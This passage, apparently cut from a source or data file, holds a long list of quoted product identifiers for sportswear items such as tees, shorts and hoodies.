      'AW_100CIRCISC_4011725',
      'AW_100CIRCISC_4011726',
      'AW_2212222C_4041202',
      'AW_846CPWCHLC_4041227',
      'AW_846CPWCHLC_4041228',
      'AW_2212222C_4041302',
      'AW_2212222C_4041402',
      'AW_2212222C_4041455',
      'AW_2212222C_4041501',
      'AW_2212222C_4041555',
      'AW_2212222C_4041601',
      'AW_846F2F2C_4042105',
      'AW_846F2F2C_4046105',
      'AW_846CHLCHLC_4046193',
      'AW_2212222C_4041503',
      'AW_100CIRCITC_4011627',
      'AW_100CIRCITC_4011629',
      'AW_2212222C_4041655',
      'AW_8469999C_4041206',
      'AW_22122CQYC_4041208',
      'AW_846DBRDBRC_4041278',
      'AW_846DBRDBRC_4041279',
      'AW_8469999C_4041604',
      'AW_8469999C_4046604',
      'AW_221GWGWC_4042117',
      'AW_221GWGWC_4046117',
      'AW_133PFPFC_4019994',
      'AW_133CCBCCBC_4896128',
      'AW_133CCBCCBC_4019992',
      'AW_221D7D7C_4010358',
      'AW_2212222C_4041521',
      'AW_2212222C_4045634',
      'AW_2212222C_4041635',
      'AW_100CIRCISC_4010725',
      'AW_100CIRCISC_4011729',
      'AW_2212222C_4041630',
      'AW_2212222C_4041631',
      'AW_2212222C_4041705',
      'AW_846CZLCZLC_4046190',
      'AW_846CZLCZLC_4046225',
      'AW_221GWGWC_4046636',
      'AW_221GWGWC_4042639',
      'AW_221GWGWC_4043665',
      'AW_221GWGWC_4046698',
      'AW_269AKAKC_4896188',
      'AW_269AKAKC_4899388',
      'AW_269AKAKC_4896450',
      'AW_269ALALC_4895118',
      'AW_269ALALC_4896550',
      'AW_269AJAJC_4896126',
      'AW_133CCBCCBC_4896116',
      'AW_269AKAKC_4893117',
      'AW_269ALALC_4899120',
      'AW_269AKAKC_4896125',
      'AW_269ALALC_4896115',
      'AW_2329393C_4011406',
      'AW_100CDYCDYC_4012111',
      'AW_100CDYCDYC_4015111',
      'AW_100CDYCDYC_4015112',
      'AW_100CDYCDYC_4011372',
      'AW_2188383C_4011157',
      'AW_230DLZDLZC_4016103',
      'AW_230VTVTC_4012121',
      'AW_1000909C_4011145',
      'AW_100DIQDIQC_4012145',
      'AW_100DIQDIQC_4016145',
      'AW_230VTVTC_4011168',
      'AW_1000808C_4011186',
      'AW_230DLZDLZC_4012186',
      'AW_230VTVTC_4011421',
      'AW_230DLZDLZC_4011603',
      'AW_218DCHDCHC_4019126',
      'AW_221CQRCQRC_4011253',
      'AW_218DCHDCHC_4012326',
      'AW_2212525C_4015200',
      'AW_2212929C_4041366',
      'AW_221HWHWC_4011170',
      'AW_13358PZC_4041244',
      'AW_2212929C_4011274',
      'AW_2212929C_4046366',
      'AW_2212929C_4046902',
      'AW_2212929C_4041903',
      'AW_221HWHWC_4021112',
      'AW_221DIADIAC_4016121',
      'AW_221HWHWC_4012170',
      'AW_221DIADIAC_4012221',
      'AW_221DIADIAC_4016221',
      'AW_221HWHWC_4026270',
      'AW_221HWHWC_4011322',
      'AW_221HWHWC_4021322',
      'AW_221HWHWC_4022322',
      'AW_2212929C_4011331',
      'AW_221DIADIAC_4011521',
      'AW_2213838C_4011122',
      'AW_2213030C_4011229',
      'AW_2213030C_4016229',
      'AW_2213838C_4016298',
      'AW_221DIADIAC_4011531',
      'AW_2213838C_4019108',
      'AW_2213838C_4011217',
      'AW_2213838C_4011317',
      'AW_2213838C_4012417',
      'AW_2213838C_4012517',
      'AW_2188383C_4010562',
      'AW_2188383C_4011562',
      'AW_230DLZDLZC_4011586',
      'AW_2219999C_4011113',
      'AW_230DLZDLZC_4015522',
      'AW_218DCHDCHC_4035545',
      'AW_218DCHDCHC_4039546',
      'AW_2212525C_4010641',
      'AW_2212525C_4016641',
      'AW_221HWHWC_4021592',
      'AW_221HWHWC_4026595',
      'AW_2212929C_4010616',
      'AW_221DIADIAC_4011621',
      'AW_221HWHWC_4021669',
      'AW_221HWHWC_4026673',
      'AW_221DIADIAC_4012687',
      'AW_2212929C_4016626',
      'AW_2213030C_4010606',
      'AW_2212929C_4016668',
      'AW_2213838C_4016676',
      'AW_143AASAASC_4944102',
      'AW_143AASAASC_4946102',
      'AW_202COLCOLC_4011314',
      'AW_232OCOCC_4041151',
      'AW_202H4H4C_4041199',
      'AW_1000505C_4039236',
      'AW_202H4H4C_4011326',
      'AW_230CZZCZZC_4011386',
      'AW_230CZZCZZC_4011387',
      'AW_202H4H4C_4011426',
      'AW_1000505C_4036234',
      'AW_100CDWCDWC_4011276',
      'AW_100CDWCDWC_4011376',
      'AW_202DOTDOTC_4011284',
      'AW_202DOTDOTC_4011384',
      'AW_283GBDGBDC_4891102',
      'AW_283GBDGBDC_4896102',
      'AW_283GBDGBDC_4895112',
      'AW_1000707C_4011471',
      'AW_1000707C_4011480',
      'AW_221GWGWC_4041103',
      'AW_230CLRCLRC_4041105',
      'AW_2212323C_4041146',
      'AW_1000707C_4011576',
      'AW_230DLLDLLC_4041136',
      'AW_230DLLDLLC_4041321',
      'AW_230DLLDLLC_4041421',
      'AW_230DLLDLLC_4041436',
      'AW_221CHGCHGC_4011661',
      'AW_202H4CGJC_4011664',
      'AW_1000707C_4035578',
      'AW_1000707C_4036578',
      'AW_1000707C_4011474',
      'AW_230CLRCLRC_4011526',
      'AW_230CLRCLRC_4016526',
      'AW_1000808C_4011554',
      'AW_1000808C_4035656',
      'AW_1000808C_4036656',
      'AW_256CBTCBTC_4964365',
      'AW_256CBTCBTC_4966365',
      'AW_256CMLCMLC_4964104',
      'AW_256CMLCMLC_4966104',
      'AW_1000505H_3035234',
      'AW_1000505H_3036234',
      'AW_13358PFH_3896109',
      'AW_1335859H_3893505',
      'AW_13358PFH_3896139',
      'AW_13358PFH_3891029',
      'AWL_389129_03',
      'AW_13358PFH_3891108',
      'AW_13358PFH_3896100',
      'AW_13358PFH_3896104',
      'AW_133CCBCCBH_3896110',
      'AW_13358PFH_3899111',
      'AW_133CCBCCBH_3898121',
      'AW_133DBYDBYH_4896111',
      'AW_13358PFH_3891113',
      'AW_846F5F5H_3046209',
      'AW_1000808H_3011555',
      'AW_1000808H_3011276',
      'AW_2212222H_3041455',
      'AW_2212222H_3041555',
      'AW_2212222H_3041601',
      'AW_100CIRCISH_3011725',
      'AW_846F5F5H_3045109',
      'AW_846F5F5H_3046123',
      'AW_100CIRCISH_3011142',
      'AW_846CBCCBCH_3041196',
      'AW_221GWGWH_3042117',
      'AW_221GWGWH_3046117',
      'AW_133CCBCCBH_3016462',
      'AW_2212222H_3045121',
      'AW_2212222H_3045634',
      'AW_846F5F5H_3049209',
      'AW_846F5F5H_3041459',
      'AW_269AMAMH_3891177',
      'AW_269AKAKH_3896188',
      'AW_269AKAKH_3896450',
      'AW_269ALALH_3896550',
      'AW_269AKAKH_3899130',
      'AW_269AKAKH_3895188',
      'AW_100CDYCDYH_3015101',
      'AW_100CDYCDYH_3015102',
      'AW_242COACOAH_3025104',
      'AW_242COACOAH_3019118',
      'AW_100CSGCSGH_3011140',
      'AW_2188383H_3011104',
      'AW_100CSGCSGH_3016140',
      'AW_2212929H_3041113',
      'AW_2212929H_3041366',
      'AW_2212929H_3046366',
      'AW_221DIADIAH_3016221',
      'AW_221HWHWH_3016114',
      'AW_221HWHWH_3016424',
      'AW_2188383H_3010400',
      'AW_2188383H_3011400',
      'AW_2212929H_3041456',
      'AW_2212929H_3042456',
      'AW_221HWHWH_3021592',
      'AW_143AASAASH_3946202',
      'AW_143CCHCCHH_3944138',
      'AW_202COLCOLH_3015114',
      'AW_202COLCOLH_3011324',
      'AW_202H4H4H_3011326',
      'AW_202H4H4H_3011526',
      'AW_283CYFCYFH_3891247',
      'AW_283CYFCYFH_3898247',
      'AW_283CYFCYFH_3899247',
      'AW_230CLRCLRH_3041105',
      'AW_1000707H_3011471',
      'AW_100VOVOH_3011428',
      'AW_221HWHWH_3011434',
      'AW_1000808H_3011153',
      'AW_1000707H_3011470',
      'AW_1000707H_3011472',
      'AW_256CBTCBTH_3964365',
      'AW_1000505I_1035234',
      'AWL_103234_03',
      'AW_1335859I_1894528',
      'AW_13358PFI_1891029',
      'AW_1335858I_1895103',
      'AW_1335858I_1896103',
      'AW_1335858I_1891107',
      'AW_1335858I_1891113',
      'AW_846F5F5I_1046209',
      'AW_1000808I_1011555',
      'AW_100CIRCISI_1011725',
      'AW_846F5F5I_1045109',
      'AW_846F5F5I_1046123',
      'AW_2212222I_1041455',
      'AW_2212222I_1041555',
      'AW_1000808I_1011556',
      'AW_2212222I_1041601',
      'AW_1000808I_1011246',
      'AW_846F5F5I_1049209',
      'AW_846F5F5I_1041459',
      'AW_269AKAKI_1896220',
      'AW_269AKAKI_1896188',
      'AW_269ALALI_1896120',
      'AW_269AKAKI_1895188',
      'AW_2329393I_1011356',
      'AW_2329393I_1011361',
      'AW_100CDYCDYI_1015101',
      'AW_100CDYCDYI_1015102',
      'AW_2212929I_1016107',
      'AW_221CQRCQRI_1011353',
      'AW_221HWHWI_1016424',
      'AW_221HWHWI_1022322',
      'AW_2188181I_1019276',
      'AW_2188181I_1019277',
      'AW_2212929I_1041456',
      'AW_2212929I_1042456',
      'AW_143AASAASI_1946102',
      'AW_1000707I_1011183',
      'AW_1000707I_1011477',
      'AW_1335859I_1895102',
      'AW_283GBEGBEI_1899202',
      'AW_1000707I_1011371',
      'AW_1000707I_1011471',
      'AW_1000707I_1041476',
      'AW_100CISCISI_1011105',
      'AW_221HWHWI_1011434',
      'AW_1000707I_1011372',
      'AW_221QGA_MNSWCLUBT_9392184',
      'AW_269QGA_MNLEFTCHE_9391266',
      'AW_221QGA_MNSWCLUBT_9390484',
      'AW_859QGA_SSTEEWITH_9396750',
      'AW_859QGA_SSTEEWITH_9390770',
      'AW_39199B_SPEEDYTEE_9392949',
      'AW_859QGA_NEWYORKTE_9394949',
      'AW_39199B_SPEEDYTEE_9396949',
      'AW_221QGA_MNSWSSTEE_9396954',
      'AW_269QGA_LEFTCHEST_9396266',
      'AW_10099B_ADIBREAKL_9391108',
      'AW_22199B_WNKDRYTEE_9396172',
      'AW_230QGA_ESS2ColSm_9399172',
      'AW_25499A_MSSFINETE_9391903',
      'AW_22199B_WNSWTANKE_9396903',
      'AW_221QGA_MNSWCLUBT_9397184',
      'AW_221QGA_MNSWTEEIC_9397268',
      'AW_22199B_WNKDRYTAN_9395277',
      'AW_221QGA_MNSWCLUBT_9397277',
      'AW_221QGA_MNSWCLUBT_9398277',
      'AW_133QGA_ConverseC_9321330',
      'AW_133QGA_ConverseC_9328330',
      'AW_202QGA_SSRELAXED_9396363',
      'AW_221QGA_MNSWTEEIC_9390368',
      'AW_190QGA_AUTHENTIC_9396414',
      'AW_190QGA_AUTHENTIC_9397414',
      'AW_190QGA_AUTHENTIC_9399414',
      'AW_018QGA_SSRUNNING_9392545',
      'AW_202QGA_SSORIGINA_9390591',
      'AW_202QGA_SSORIGINA_9397591',
      'AW_202QGA_SSORIGINA_9399591',
      'AW_202QGA_SSORIGINA_9390592',
      'AW_018QGA_SSRUNNING_9396744',
      'AW_230QMB_CLASSICSD_9396815',
      'AW_859QGA_GRAFFITIT_9391897',
      'AW_859QGA_COLORBLOC_9394971',
      'AW_100QGA_KAVALGRPT_9396971',
      'AW_39299B_TULLETEE_9396138',
      'AW_22199B_WNPTANKAL_9391139',
      'AW_100QGA_ESSENTIAL_9321271',
      'AW_100QGA_ESSENTIAL_9327271',
      'AW_100QGA_ESSENTIAL_9321288',
      'AW_100QGA_ESSENTIAL_9326288',
      'AW_100QGA_ESSENTIAL_9395333',
      'AW_100QGA_ESSENTIAL_9398333',
      'AW_100QGA_ESSENTIAL_9399333',
      'AW_846QGA_MJJUMPMAN_9395109',
      'AW_22199B_WNSWAIRTO_9399114',
      'AW_133QGA_ConverseC_9399119',
      'AW_573QGA_ICONLOGOT_9321211',
      'AW_573QGA_ICONLOGOT_9326211',
      'AW_230QGA_PUMAPOWER_9321277',
      'AW_230QGA_PUMAPOWER_9326277',
      'AW_230QGA_PUMAPOWER_9329277',
      'AW_202QGA_REDTABVIN_9328285',
      'AW_202QGA_REDTABVIN_9329285',
      'AW_221QGA_MNSWTEESW_9391291',
      'AW_221QGA_MNSWTEEBR_9321316',
      'AW_221QGA_MNSWTEEBR_9326316',
      'AW_221QGA_MNSWTEESW_9325324',
      'AW_221QGA_MNSWTEECL_9321325',
      'AW_221QGA_MNSWTEECL_9326325',
      'AW_221QGA_MNSWTEECL_9327325',
      'AW_133QGA_ConverseC_9399355',
      'AW_133QGA_ConverseC_9391401',
      'AW_22199A_MIAMNKDRY_9396439',
      'AW_221QGA_BOSMNKDRY_9397439',
      'AW_22199B_WNSWTEECR_9391527',
      'AW_19099A_MTEE_9396531',
      'AW_018QGA_SSAOPRUNN_9396545',
      'AW_846QGA_MJJUMPMAN_9396551',
      'AW_221QGA_MNSWTEECL_9391558',
      'AW_221QGA_MNSWTEECL_9396558',
      'AW_100QGA_TREFOILTS_9391562',
      'AW_100QGA_TREFOILTS_9391563',
      'AW_846QGA_MJJUMPMAN_9396609',
      'AW_269QGA_MNVANSCLA_9390660',
      'AW_23099A_CLASSICSL_9391675',
      'AW_573QGA_AITKINCHE_9399675',
      'AW_269QGA_VANSCLASS_9392692',
      'AW_846QGA_MJJUMPMAN_9390709',
      'AW_221QGA_MNSWTEECL_9396735',
      'AW_221QGB_WNSWSWSHT_9396738',
      'AW_100QGA_TFTEE_9326122',
      'AW_100QGA_RUNITTEEM_9325130',
      'AW_100QGA_CAMOTONGT_9396181',
      'AW_100QGA_3DPTREFTE_9395200',
      'AW_100QGA_3STRIPEST_9321328',
      'AW_100QGA_3STRIPEST_9326328',
      'AW_100QGA_3STRIPEST_9327328',
      'AW_100QGA_3STRIPEST_9329328',
      'AW_401QGA_MENSSSFIN_9396587',
      'AW_22199B_WNSWESSNT_9391863',
      'AW_360QGA_SPATCHSS_9397100',
      'AW_230QGB_DOWNTOWNT_9397122',
      'AW_269QGA_SIDESTRIP_9398122',
      'AW_100QGA_OUTLINETE_9396146',
      'AW_845OBQA_UASTREAKE_9326272',
      'AW_845OBQA_UASTREAKE_9327272',
      'AW_845OBQA_UASTREAKE_9328272',
      'AW_846QGA_MJFLTMVPS_9325279',
      'AW_846QGA_MJFLTMVPS_9326279',
      'AW_202QGA_GRAPHICCR_9325280',
      'AW_202QGA_GRAPHICCR_9327280',
      'AW_202QGA_GRAPHICCR_9329280',
      'AW_202QGA_GRAPHICSE_9390281',
      'AW_230QGA_PUMAPOWER_9390288',
      'AW_106OBQA_FUJITRAIL_9325293',
      'AW_106OBQA_FUJITRAIL_9329293',
      'AW_846QGA_MJBRANDGF_9321298',
      'AW_846QGA_MJBRANDGF_9327298',
      'AW_846QGA_MJJUMPMAN_9392330',
      'AW_39299B_MESHHOODI_9396357',
      'AW_202QGA_GRAPHICSE_9390381',
      'AW_190QGA_AUTHENTIC_9391497',
      'AW_190QGA_AUTHENTIC_9391499',
      'AW_23099A_PUMAXXOGR_9396506',
      'AW_190QGA_AUTHENTIC_9391512',
      'AW_84599A_UACLASSIC_9396656',
      'AW_573QGA_LEESBURGB_9391737',
      'AW_573QGA_LEESBURGB_9396737',
      'AW_100QFA_TFLSTEE_9326104',
      'AW_10099B_BODYSUIT_9390117',
      'AW_221QHA_CHIMNKSWG_9395170',
      'AW_269QGA_SUNSETDUA_9397170',
      'AW_100QGA_OWNTHERUN_9326171',
      'AW_100QGA_OWNTHERUN_9328171',
      'AW_100QGA_NEWCTEE_9321223',
      'AW_29299A_TSHIRTMAN_9396252',
      'AW_219QGA_NBASKYPRI_9390324',
      'AW_85299B_BODY_9396359',
      'AW_269QGA_MNCLASSIC_9390482',
      'AW_269QGA_MNCLASSIC_9391482',
      'AW_23099B_DOYOUTEE_9391640',
      'AW_84699A_MJSWTEEBR_9391653',
      'AW_269QGA_OTWLODGES_9391742',
      'AW_269QGA_OTWLODGES_9396742',
      'AWL_939845_03',
      'AW_22199A_MNSWTEEAI_9391847',
      'AW_269QGA_CLASSICMI_9396847',
      'AW_850QGB_ROCESTERT_9391859',
      'AW_845OBQA_UARUNANYW_9322103',
      'AW_360QGA_SPAJASSS_9397105',
      'AW_230QGA_CLASSICSL_9397108',
      'AW_10099B_CROPTANK_9395157',
      'AW_100QGA_HTATEE_9399157',
      'AW_846QGA_MJJDAIRST_9321245',
      'AW_846QGA_MJJDAIRST_9326245',
      'AW_846QGA_MJJDAIRST_9327245',
      'AW_846QGA_MJJDAIRST_9328245',
      'AW_219QGA_NBASKYAOP_9399249',
      'AW_846QGA_MJ23ESSCR_9391292',
      'AW_846QGA_MJBRANDGF_9321294',
      'AW_846QGA_MJBRANDGF_9326294',
      'AW_846QGA_MJBRANDGF_9321295',
      'AW_846QGA_MJBRANDGF_9326295',
      'AW_846QGA_MJBRANDGF_9321297',
      'AW_846QGA_MJBRANDGF_9326297',
      'AW_219QGA_LARGETEAM_9396299',
      'AW_219QGA_NECHARACT_9393311',
      'AW_219QGA_NECHARACT_9396311',
      'AW_219QGA_NECHARACT_9397311',
      'AW_10099B_TEEDRESS_9399315',
      'AW_846QGA_MJFLTMVPP_9396319',
      'AW_846QGA_MJFLTMVPP_9399319',
      'AW_13399A_TTCTEE_9396327',
      'AW_133QHB_VOLTAGEDR_9390332',
      'AW_219QGA_NECHARACT_9390334',
      'AW_219QGA_NBASKYAOP_9395356',
      'AW_360QGA_SOGYSS_9391411',
      'AW_10099B_BFROLLUPT_9391494',
      'AW_202QGA_SSRELAXED_9395494',
      'AW_360QGA_SGUIRO_9391631',
      'AW_360QGA_SGUIRO_9396631',
      'AW_219QGA_DRIPGRAPH_9397132',
      'AW_219QGA_DRIPGRAPH_9392139',
      'AW_219QGA_DRIPGRAPH_9396909',
      'AW_230QGA_DOWNTOWNG_9393101',
      'AW_230QGA_DOWNTOWNG_9399101',
      'AW_230QGA_DOWNTOWNG_9321274',
      'AW_230QGA_DOWNTOWNG_9326274',
      'AW_218OBQA_IMPACTRUN_9328103',
      'AW_121QGA_PWSSTSHIR_9392109',
      'AW_269QGA_MNOFFTHEW_9396334',
      'AW_269QGA_MNOFFTHEW_9399334',
      'AW_100QGA_MCAPSTEE_9393507',
      'AW_100QGA_MCAPSTEE_9395507',
      'AW_100QGA_MCAPSTEE_9396507',
      'AW_121QGA_PWSSTSHIR_9396541',
      'AW_846QGA_MJFLTESSO_9391578',
      'AW_846QGA_MJFLTESSO_9396578',
      'AW_360QGA_SBOLIVARS_9399128',
      'AW_22199B_WNKDRYTAN_9395171',
      'AW_360QGA_SBOLIVARS_9396371',
      'AW_360QGA_SBOLIVARS_9391491',
      'AW_360QGA_SBOLIVARS_9397491',
      'AW_218OBQA_PRINTEDIM_9327108',
      'AW_218OBQA_GRAPHICIM_9329113',
      'AW_218OBQA_IMPACTRUN_9326222',
      'AW_269OBEA_WARDMANST_9390142',
      'AW_850QEB_CREWNECKS_9399142',
      'AW_10099B_CROPPEDTE_9391187',
      'AW_22199A_MIAMNKSWG_9396435',
      'AW_121QGA_PWSSTSHIR_9391665',
      'AW_121QGA_PWSSTSHIR_9399665',
      'AW_23099A_PACETEE_9391954',
      'AW_100QGA_KAVALGRPT_9391971',
      'AW_100QOB_ONEPIECES_9395182',
      'AW_845OBQA_UAISOCHIL_9321181',
      'AW_121QGA_PWSSTSHIR_9326256',
      'AW_197QGA_MENTEESHI_9391384',
      'AW_197QGA_MENTEESHI_9397384',
      'AW_197QGA_MENTEESHI_9391385',
      'AW_197QGA_MENTEESHI_9399385',
      'AW_197QGA_MENTEESHI_9391399',
      'AW_197QGA_MENTEESHI_9399399',
      'AW_13899A_SWEATSHIR_9199107',
      'AW_197OBRA_MENSHORTS_9391878',
      'AW_197OBRA_MENSHORTS_9395878',
      'AW_197OBRA_MENSHORTS_9396878',
      'AW_859QGA_GRAPHICTE_9390991',
      'AW_859QGA_GRAPHICTE_9395991',
      'AW_859QGA_GRAPHICTE_9396991',
      'AW_269QGA_MNLEFTCHE_9399919',
      'AW_221QGA_MNSWCLUBT_9399774',
      'AW_221QGA_MNSWCLUBT_9399780',
      'AW_202QGA_SSORIGINA_9399849',
      'AW_202QGA_SSORIGINA_9399853',
      'AW_202QGA_SSORIGINA_9399854',
      'AW_133QGA_ConverseC_9399833',
      'AW_100QGA_ESSENTIAL_9399872',
      'AW_100QGA_ESSENTIAL_9399873',
      'AW_230QGA_CLASSICSB_9399985',
      'AW_100QGA_FNEET_9399986',
      'AW_100QGA_RUNITTEEM_9329985',
      'AW_221QGA_MNSWTEECL_9399724',
      'AW_221QGA_MNSWTEECL_9399784',
      'AW_221QGA_MNSWTEECL_9399787',
      'AW_846QGA_MJBRANDGF_9399802',
      'AW_846QGA_MJBRANDGF_9399803',
      'AW_39199A_SPEEDYTEE_9399809',
      'AW_846QGA_MJBRANDGF_9399814',
      'AW_846QGA_MJBRANDGF_9399815',
      'AW_202QGA_SSRELAXED_9399850',
      'AW_202QGA_SSRELAXED_9399856',
      'AW_202QGA_SSRELAXED_9399857',
      'AW_202QGA_SSRELAXED_9399858',
      'AW_360QGA_SFREESTYL_9399764',
      'AW_360QGA_SFREESTYL_9399765',
      'AW_100QGA_NEWCTEE_9399867',
      'AW_100QGA_CAMOTONGU_9399870',
      'AW_23099A_GRAPHICLO_9399871',
      'AW_269QGA_MNCLASSIC_9399914',
      'AW_269QGA_CLASSICMI_9399922',
      'AW_269QGA_MNCLASSIC_9399924',
      'AW_269QGA_CLASSICMI_9399925',
      'AW_269QGA_MNCLASSIC_9399927',
      'AW_230QGA_DOWNTOWNG_9399982',
      'AW_230QGA_DOWNTOWNG_9399983',
      'AW_846QGA_MJFLTESSH_9399705',
      'AW_846QGA_MJFLTMVPS_9399707',
      'AW_846QGA_MJFLTMVPS_9399709',
      'AW_846QGA_MJFLTESSH_9399710',
      'AW_846QGA_MJBRANDGF_9399711',
      'AW_846QGA_MJBRANDGF_9399712',
      'AW_846QGA_MJBRANDGF_9399714',
      'AW_100QGA_D4RTEEMEN_9329986',
      'AW_197QGA_TSHIRT_9399757',
      'AW_197QGA_TSHIRT_9399758',
      'AW_218OBQA_IMPACTRUN_9326200',
      'AW_221QEA_MNSWCLUBC_9197124',
      'AW_221QEA_MNSWCLUBC_9195301',
      'AW_221QEA_MNKCLUBBB_9196231',
      'AW_221QEA_MNKCLUBBB_9199231',
      'AW_138QEA_SWEATSHIR_9196308',
      'AW_138QEA_SWEATSHIR_9199308',
      'AW_221QBA_MNSWCLUBH_9197315',
      'AW_269QBA_SIDESTRIP_9198120',
      'AW_221QBA_MNKCLUBBB_9193261',
      'AW_221QBA_MNKCLUBBB_9199261',
      'AW_202QEA_NEWORIGIN_9126355',
      'AW_202QEA_NEWORIGIN_9129355',
      'AW_221QBA_MNKCLUBBB_9196222',
      'AW_202QBA_NEWORIGIN_9126232',
      'AW_283OBBA_TJMSHERPA_9195115',
      'AW_846QBA_MJFLTMVPG_9121367',
      'AW_100QBA_CAMOAOPHO_9190128',
      'AW_100QBA_3STRIPESF_9195149',
      'AW_269QBA_2023PRIDE_9196286',
      'AW_230QBA_DOWNTOWNG_9121363',
      'AW_230QBA_DOWNTOWNG_9126363',
      'AW_121QEA_PWPULLOVE_9191126',
      'AW_121QEA_PWPULLOVE_9199126',
      'AW_283QEA_TJMCORPLO_9193384',
      'AW_283QBA_TJMRLXXSB_9196393',
      'AW_100QEA_ESSENTIAL_9199741',
      'AW_100QBA_ESSENTIAL_9199142',
      'AW_846QEA_MJESSFLCC_9199703',
      'AW_846QEA_MJESSFLCC_9199704',
      'AW_221QEA_MNKCLUBFT_9199724',
      'AW_221QBA_MNSWCLUBH_9199734',
      'AW_221QBA_MNSWCLUBH_9199736',
      'AW_221QBA_MNSWCLUBH_9199738',
      'AW_100QBA_ESSENTIAL_9199786',
      'AW_221QEA_MNKCLUBFT_9199822',
      'AW_221QBA_MNSWCLUBH_9199824',
      'AW_221QEA_MNKCLUBFT_9199825',
      'AW_221QEA_MNKCLUBFT_9199826',
      'AW_221QBA_MNSWCLUBH_9199827',
      'AW_221QEA_MNKCLUBBB_9199728',
      'AW_202QEA_NEWORIGIN_9199923',
      'AW_202QEA_NEWORIGIN_9199924',
      'AW_190OBKA_222BANDAA_9129980',
      'AW_190OBKA_222BANDAA_9129981',
      'AW_190OBKA_222BANDAA_9129982',
      'AW_221QBA_MNKCLUBBB_9199722',
      'AW_221QBA_MNKCLUBFT_9199726',
      'AW_221QBA_MNKCLUBBB_9199727',
      'AW_221QBA_MNKCLUBBB_9199729',
      'AW_221QBA_MNKCLUBFT_9199732',
      'AW_221QBA_MNKCLUBFT_9199733',
      'AW_100QBA_NEWCHOODI_9199793',
      'AW_221QEA_MNKCLUBFT_9199831',
      'AW_221QEA_MNKCLUBFT_9199833',
      'AW_846QBA_MJESSFLCP_9199846',
      'AW_846QEA_MJFLTMVPG_9199854',
      'AW_846QEA_MJFLTMVPG_9199855',
      'AW_846QBA_MJESSFLCP_9199859',
      'AW_202QBA_NEWORIGIN_9199921',
      'AW_202QBA_NEWORIGIN_9199922',
      'AW_850QEA_CREWNECKS_9199844',
      'AW_121QEA_PWPULLOVE_9199935',
      'AW_230QBA_DOWNTOWNG_9199974',
      'AW_221QBA_MNKCLUBPO_9129975',
      'AW_230QBA_DOWNTOWNG_9199975',
      'AW_221QBA_MNKCLUBPO_9129976',
      'AW_846QBA_MJESSSTMT_9199698',
      'AW_846QBA_MJFLTMVPS_9199853',
      'AW_859QKA_BASKETBAL_9595393',
      'AW_859QKA_BASKETBAL_9596393',
      'AW_859QKA_BASKETBAL_9597393',
      'AW_859QKA_BASKETBAL_9598393',
      'AW_230QKA_ESS2ColSh_9595163',
      'AW_230QKA_ESS2ColSh_9596163',
      'AW_018QKA_RUNNINGSH_9596186',
      'AW_221QPA_5VOLLEYSH_9525130',
      'AW_221QPA_5VOLLEYSH_9526130',
      'AW_221QKB_WNKSMLSSI_9525113',
      'AW_845OBQA_UALAUNCHS_9526150',
      'AW_269QKB_INVERTSHO_9599152',
      'AW_859QKA_STRETCHDE_9599154',
      'AW_859QKA_STRETCHDE_9599163',
      'AW_100QKA_ESSENTIAL_9595356',
      'AW_100QKA_ESSENTIAL_9596356',
      'AW_100QKA_ESSENTIAL_9599356',
      'AW_859QKA_CARGOSHOR_9596358',
      'AW_859QKA_CARGOSHOR_9597358',
      'AW_100QKA_OWNTHERUN_9526188',
      'AW_100QKA_OWNTHERUN_9526189',
      'AW_221QPA_5VOLLEYSH_9527215',
      'AW_221QPA_5VOLLEYSH_9528215',
      'AW_221QPA_5VOLLEYSH_9529215',
      'AW_845OBQA_UALAUNCHS_9521100',
      'AW_018QKA_RUNNINGSH_9592104',
      'AW_221QPA_5VOLLEYSH_9528130',
      'AW_846QKA_MJDFSPRTM_9521167',
      'AW_846QKA_MJDFSPRTM_9526167',
      'AW_846QKA_MJDFSPRTW_9526169',
      'AW_845OBQA_UALAUNCHS_9526200',
      'AW_845OBQA_UALAUNCHS_9528200',
      'AW_221QKA_MNKCLUBFT_9591353',
      'AW_221QKA_MNKCLUBFT_9595353',
      'AW_221QKA_MNKCLUBFT_9596353',
      'AW_221QKA_MNKCLUBFT_9598353',
      'AW_22199B_WNKDRYSHO_9596156',
      'AW_100QKA_CShort_9596100',
      'AW_218OBQA_IMPACTRUN_9522103',
      'AW_84599B_TECHSHORT_9599142',
      'AW_22199B_WNSWGYMVN_9596143',
      'AW_218OBQA_IMPACTRUN_9526204',
      'AW_106OBQA_FUJITRAIL_9529293',
      'AW_39199A_FLEECESHO_9599296',
      'AW_23099A_REBELWOVE_9596298',
      'AW_218OBQA_PRINTEDIM_9527108',
      'AW_218OBQA_GRAPHICIM_9529113',
      'AW_218OBQA_IMPACTRUN_9526222',
      'AW_219QKA_DRIPGRAPH_9592108',
      'AW_219QKA_DRIPGRAPH_9596315',
      'AW_846QKA_MJDFSPRTD_9521218',
      'AW_846QKA_MJDFSPRTD_9525218',
      'AW_846QKA_MJDFSPRTD_9526218',
      'AW_846QKA_MJDFSPRTD_9528218',
      'AW_219QKA_NBASKYPRI_9596308',
      'AW_219QKA_NBASKYPRI_9596310',
      'AW_100QKA_MCAPSSHO_9593342',
      'AW_100QKA_MCAPSSHO_9595342',
      'AW_100QKA_MCAPSSHO_9596342',
      'AW_221QKB_WNSWSHORT_9597362',
      'AW_221QKA_MNKCLUBFT_9591363',
      'AW_221QKA_MNKCLUBFT_9596363',
      'AW_230QKA_DOWNTOWNS_9593134',
      'AW_230QKA_DOWNTOWNS_9599134',
      'AW_845OBQA_UAVANISHW_9526156',
      'AW_221QKA_MNKCLUBSH_9593294',
      'AW_221QKA_MNKCLUBSH_9596294',
      'AW_22199B_WNSWSHORT_9592326',
      'AW_22199B_WNSWSHORT_9597326',
      'AW_22199B_WNKDRYSHO_9596328',
      'AW_221QKA_MNKCLUBFT_9596378',
      'AW_221QKA_MNKCLUBFT_9597378',
      'AW_360QPA_VBOX_9525138',
      'AW_360QPA_VBOX_9526138',
      'AW_121QKA_WO6WOVENS_9592349',
      'AW_121QKA_WO6WOVENS_9596349',
      'AW_845OBQA_UARUNANYW_9522102',
      'AW_846QPA_MJJUMPMAN_9520103',
      'AW_121QKA_WO6WOVENS_9526256',
      'AW_121QKA_WO6WOVENS_9591348',
      'AW_121QKA_WO6WOVENS_9599348',
      'AW_850QKB_SHORTS_9596352',
      'AW_197QKA_MENSHORTS_9599100',
      'AW_859QKA_BERMUDAFL_9596325',
      'AW_100QKA_3STRIPESH_9599969',
      'AW_230QKA_CLASSICSB_9599995',
      'AW_221QKA_MNKCLUBFT_9599955',
      'AW_221QKA_MNKCLUBFT_9599957',
      'AW_221QKA_MNKCLUBFT_9599958',
      'AW_846QKA_MJDFSPRTD_9599963',
